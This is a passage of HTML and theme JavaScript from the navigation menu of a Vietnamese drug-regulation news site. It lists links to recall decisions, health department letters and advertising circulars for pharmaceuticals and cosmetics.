phẩm mỹ phẩm" title="Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025 Về việc thu hồi số tiếp nhận Phiếu công bố sản phẩm mỹ phẩm" /></a></div>                <a href="https://vnras.com/news/dav/" class="td-post-category">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham/"  rel="bookmark" title="Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025 Về việc thu hồi số tiếp nhận Phiếu công bố sản phẩm mỹ phẩm">Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham/"  rel="bookmark" class="td-image-wrap " title="Công văn số 23 &#8211; YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-23-yt-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-23-yt-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/01/cong-van-so-23-yt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số 23 - YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm" title="Công văn số 23 &#8211; YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm" /></a></div>                <a href="https://vnras.com/news/dav/" class="td-post-category">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham/"  rel="bookmark" title="Công văn số 23 &#8211; YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm">Công văn số 23 &#8211; YT về việc đình chỉ lưu&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham/"  rel="bookmark" class="td-image-wrap " title="Công văn số 25-YT về việc tăng cường công tác quản lý mỹ phẩm" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-25-yt-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-25-yt-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/01/cong-van-so-25-yt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số 25-YT về việc tăng cường công tác quản lý mỹ phẩm" title="Công văn số 25-YT về việc tăng cường công tác quản lý mỹ phẩm" /></a></div>                <a href="https://vnras.com/news/dav/" class="td-post-category">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham/"  rel="bookmark" title="Công văn số 25-YT về việc tăng cường công tác quản lý mỹ phẩm">Công văn số 25-YT về việc tăng cường công tác quản&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat/"  rel="bookmark" class="td-image-wrap " title="Công văn số 22-YT về việc tăng cường quản lý thuốc gây nghiện, hướng thần, tiền chất" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-22-yt-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-22-yt-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/01/cong-van-so-22-yt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số 22-YT về việc tăng cường quản lý thuốc gây nghiện, hướng thần, tiền chất" title="Công văn số 22-YT về việc tăng cường quản lý thuốc gây nghiện, hướng thần, tiền chất" /></a></div>                <a href="https://vnras.com/news/dav/" class="td-post-category">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat/"  rel="bookmark" title="Công văn số 22-YT về việc tăng cường quản lý thuốc gây nghiện, hướng thần, tiền chất">Công văn số 22-YT về việc tăng cường quản lý thuốc&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-244"><a href="https://vnras.com/regulations/">Regulations</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"50","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "1761";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "441";
tdBlocksArray.push(block_tdi_8);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\">C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7308-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7308-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\">C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7307-syt-nvd-ve-viec-thu-hoi-thuoc-atineuro-gabapentin-250mg-5ml\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7307-syt-nvd-ve-viec-thu-hoi-thuoc-atineuro-gabapentin-250mg-5ml\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\">C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7339-syt-nvd-ve-viec-thong-bao-thu-hoi-thuoc-vi-pham-muc-do-2-thuoc-diclofen-so-giay-dklh-vd-25150-16\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c Th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 2 (Thu\u1ed1c Diclofen; S\u1ed1 gi\u1ea5y \u0110KLH: VD-25150-16)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c Th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 2 (Thu\u1ed1c Diclofen; S\u1ed1 gi\u1ea5y \u0110KLH: VD-25150-16)\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c Th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 2 (Thu\u1ed1c Diclofen; S\u1ed1 gi\u1ea5y \u0110KLH: VD-25150-16)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/violation\/\" class=\"td-post-category\">Violation- Recall - Withdrawal\/Vi ph\u1ea1m-Thu h\u1ed3i-R\u00fat s\u1ed1 \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7339-syt-nvd-ve-viec-thong-bao-thu-hoi-thuoc-vi-pham-muc-do-2-thuoc-diclofen-so-giay-dklh-vd-25150-16\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c Th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 2 (Thu\u1ed1c Diclofen; S\u1ed1 gi\u1ea5y \u0110KLH: VD-25150-16)\">C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 64;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-16223-qld-tt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 16223\/QLD-TT x\u00e1c nh\u1eadn n\u1ed9i dung th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c tr\u1ef1c tuy\u1ebfn\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/16223_BYT_TT_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/16223_BYT_TT_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/16223_BYT_TT_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 16223\/QLD-TT n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 16223\/QLD-TT x\u00e1c nh\u1eadn n\u1ed9i dung th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c tr\u1ef1c tuy\u1ebfn\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/adversiting\/\" class=\"td-post-category\">Adversiting\/Th\u00f4ng tin, Qu\u1ea3ng c\u00e1o<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-16223-qld-tt\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 16223\/QLD-TT x\u00e1c nh\u1eadn n\u1ed9i dung th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c tr\u1ef1c tuy\u1ebfn\">C\u00f4ng v\u0103n 16223\/QLD-TT x\u00e1c nh\u1eadn n\u1ed9i dung th\u00f4ng tin, qu\u1ea3ng c\u00e1o...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/hoat-dong-thong-tin-quang-cao-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 13\/2009\/TT-BYT h\u01b0\u1edbng d\u1eabn ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/measure-1080x675-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/measure-1080x675-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/measure-1080x675-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c\" title=\"Th\u00f4ng t\u01b0 13\/2009\/TT-BYT h\u01b0\u1edbng d\u1eabn ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/adversiting\/\" class=\"td-post-category\">Adversiting\/Th\u00f4ng tin, Qu\u1ea3ng c\u00e1o<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/hoat-dong-thong-tin-quang-cao-thuoc\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 13\/2009\/TT-BYT h\u01b0\u1edbng d\u1eabn ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c\">Th\u00f4ng t\u01b0 13\/2009\/TT-BYT h\u01b0\u1edbng d\u1eabn ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quang-cao-san-pham-bo-y-te-quan-ly\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 09\/2015\/TT-BYT qua\u0309ng ca\u0301o sa\u0309n ph\u00e2\u0309m thu\u00f4\u0323c pha\u0323m vi qua\u0309n ly\u0301 cu\u0309a B\u00f4\u0323 Y t\u00ea\u0301\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/quang-cao-san-pham-bo-y-te-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/quang-cao-san-pham-bo-y-te-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/quang-cao-san-pham-bo-y-te-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"qua\u0309ng ca\u0301o sa\u0309n ph\u00e2\u0309m b\u00f4\u0323 y t\u00ea\u0301\" title=\"Th\u00f4ng t\u01b0 09\/2015\/TT-BYT qua\u0309ng ca\u0301o sa\u0309n ph\u00e2\u0309m thu\u00f4\u0323c pha\u0323m vi qua\u0309n ly\u0301 cu\u0309a B\u00f4\u0323 Y t\u00ea\u0301\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/adversiting\/\" class=\"td-post-category\">Adversiting\/Th\u00f4ng tin, Qu\u1ea3ng c\u00e1o<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quang-cao-san-pham-bo-y-te-quan-ly\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 09\/2015\/TT-BYT qua\u0309ng ca\u0301o sa\u0309n ph\u00e2\u0309m thu\u00f4\u0323c pha\u0323m vi qua\u0309n ly\u0301 cu\u0309a B\u00f4\u0323 Y t\u00ea\u0301\">Th\u00f4ng t\u01b0 09\/2015\/TT-BYT qua\u0309ng ca\u0301o sa\u0309n ph\u00e2\u0309m thu\u00f4\u0323c pha\u0323m vi qua\u0309n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/phuong-tien-quang-cao-ngoai-troi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 19\/2013\/TT-BXD ban h\u00e0nh quy chu\u1ea9n k\u1ef9 thu\u1eadt qu\u1ed1c gia v\u1ec1 ph\u01b0\u01a1ng ti\u1ec7n qu\u1ea3ng c\u00e1o ngo\u00e0i tr\u1eddi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/slider1-980x360-218x150.png\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/slider1-980x360-218x150.png 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/slider1-980x360-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ph\u01b0\u01a1ng ti\u1ec7n qu\u1ea3ng c\u00e1o ngo\u00e0i tr\u1eddi\" title=\"Th\u00f4ng t\u01b0 19\/2013\/TT-BXD ban h\u00e0nh quy chu\u1ea9n k\u1ef9 thu\u1eadt qu\u1ed1c gia v\u1ec1 ph\u01b0\u01a1ng ti\u1ec7n qu\u1ea3ng c\u00e1o ngo\u00e0i tr\u1eddi\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/adversiting\/\" class=\"td-post-category\">Adversiting\/Th\u00f4ng tin, Qu\u1ea3ng c\u00e1o<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/phuong-tien-quang-cao-ngoai-troi\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 19\/2013\/TT-BXD ban h\u00e0nh quy chu\u1ea9n k\u1ef9 thu\u1eadt qu\u1ed1c gia v\u1ec1 ph\u01b0\u01a1ng ti\u1ec7n qu\u1ea3ng c\u00e1o ngo\u00e0i tr\u1eddi\">Th\u00f4ng t\u01b0 19\/2013\/TT-BXD ban h\u00e0nh quy chu\u1ea9n k\u1ef9 thu\u1eadt qu\u1ed1c gia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        